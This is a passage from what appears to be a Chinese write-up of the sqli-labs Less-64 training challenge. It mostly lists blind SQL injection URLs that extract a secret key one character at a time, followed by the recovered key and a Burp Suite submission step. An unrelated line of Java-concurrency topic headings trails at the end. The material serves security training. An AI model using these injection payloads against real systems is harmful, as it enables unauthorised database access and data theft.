http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 3, 1) = CHAR(120)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 4, 1) = CHAR(121)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 5, 1) = CHAR(122)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 6, 1) = CHAR(112)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 7, 1) = CHAR(68)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 8, 1) = CHAR(118)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 9, 1) = CHAR(71)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 10, 1) = CHAR(78)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 11, 1) = CHAR(119)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 12, 1) = CHAR(68)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 13, 1) = CHAR(121)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 14, 1) = CHAR(55)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 15, 1) = CHAR(67)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 16, 1) = CHAR(53)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 17, 1) = CHAR(65)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 18, 1) = CHAR(72)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 19, 1) = CHAR(113)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 20, 1) = CHAR(79)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 21, 1) = CHAR(77)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 22, 1) = CHAR(115)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 23, 1) = CHAR(67)--+ True
http://192.168.59.1/sqli-labs/Less-64/?id=11)) AND SUBSTRING((SELECT SECRET_K0DV FROM ENDr9C1pEp LIMIT 0,1), 24, 1) = CHAR(74)--+ True
数据值:HyxyzpDvGNwDy7C5AHqOMsCJ6、输入密钥

将 HyxyzpDvGNwDy7C5AHqOMsCJ输入到secret key对应的框内,渗透成功。
burpsuite抓包,找到这个提交密钥的报文,如下所示说明渗透成功。






线程安全和线程不安全 产生的原因 synchronized关键字 synchronized可重入特性死锁 如何避免死锁 内存可见性)











)
